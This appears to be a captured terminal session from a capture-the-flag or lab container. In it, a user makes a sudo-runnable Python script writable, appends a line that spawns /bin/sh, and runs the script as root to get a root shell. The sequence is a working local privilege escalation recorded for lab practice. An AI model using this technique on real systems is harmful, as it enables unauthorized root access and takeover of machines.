 pinguinito@9dad608b7ff0:/opt$ ls -la
total 6708
drwxr-xr-x 1 pinguinito root    4096 May 11  2024 .
drwxr-xr-x 1 root       root    4096 Aug  4 14:02 ..
drwxr-xr-x 1 pinguinito root    4096 Jan 16  2024 java
-rw-r--r-- 1 pinguinito root 6848518 Jan 16  2024 jenkins-plugin-manager.jar
-r-xr--r-- 1 pinguinito root     272 May 11  2024 script.py
pinguinito@9dad608b7ff0:/opt$ nano script.py
bash: nano: command not found
pinguinito@9dad608b7ff0:/opt$ vim script.py
bash: vim: command not found
pinguinito@9dad608b7ff0:/opt$ stty rows 51 columns 237
pinguinito@9dad608b7ff0:/opt$ echo 'import os; os.system("/bin/sh")' >> /opt/script.py
bash: /opt/script.py: Permission denied
pinguinito@9dad608b7ff0:/opt$ chmod +w /opt/script.py
pinguinito@9dad608b7ff0:/opt$ echo 'import os; os.system("/bin/sh")' >> /opt/script.py
pinguinito@9dad608b7ff0:/opt$ sudo -u root /usr/bin/python3 /opt/script.py
Archivo copiado de /opt/script.py a /tmp/script_backup.py
# whoami
root
#